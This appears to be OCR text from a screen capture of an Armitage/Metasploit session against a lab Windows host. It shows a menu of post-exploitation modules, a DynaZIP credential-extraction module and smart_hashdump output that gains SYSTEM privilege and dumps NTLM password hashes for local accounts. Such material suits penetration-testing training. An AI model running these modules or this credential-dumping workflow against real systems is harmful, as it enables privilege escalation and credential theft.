 Applications
Emplacements
armitage-ArmitageMain
dim. 22:10
1
00:07:31
fr
Armitage
Armitage View Hosts Attacks Workspaces Help
close
execute
manage
hsts_eraser
multi_post
play_youtube
shell_to_meterpreter
upload_exec
zip
recon
local_exploit_suggester
windows
gather
credentials
dynazip_log
smartermail
enum_hostfile
manage
sticky_keys
192.168.1.32
009 Microsoft Corporation. Tous droits r_serv_s. C:\Windows\system32>
windows/gather/credentials/dynazip_log
Windows Gather DynaZIP Saved Password Extraction
This module extracts clear text credentials from dynazip.log. The log file contains
passwords used to encrypt compressed zip files in Microsoft Plus! 98 and Windows
Me.
Option Value
SESSION ✚ 2
Show advanced options
Launch
Console X exploit X Shell 2 X multi/manage/shell_to_meterpreter X Meterp
[*] Post module running as background job 11.
[*] Running module against HP-PC
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20180311220609_default_192.168.1.32_windows.ha
[*] Dumping password hashes...
[*] Trying to get SYSTEM privilege
[+] Got SYSTEM privilege
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 49c0b1e95522808c760f2a82c46e4358...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrateur:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] hp:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:39615a542a3330dca08e10bd75962ff5:::
[+] admin:1003:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
msf post(windows/gather/smart_hashdump) >
[Nessus Home / Folder...
[How to Add a User t...
[Etta James - It's a Ma...
[root@zak: ~]
[root@zak: ~]
Armitage
[commande]
windows/gather/cred...
1 / 2